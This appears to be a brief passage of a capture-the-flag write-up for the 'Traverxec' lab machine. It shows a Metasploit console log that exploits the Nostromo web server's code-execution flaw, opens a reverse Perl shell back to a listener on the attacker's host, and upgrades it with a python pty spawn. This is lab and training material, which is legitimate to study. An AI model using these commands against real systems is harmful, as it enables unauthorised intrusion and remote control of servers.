 msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.105:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 3 opened (10.10.14.105:4444 → 10.10.10.165:48696) at 2020-04-09 13:
18:50 +0800
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$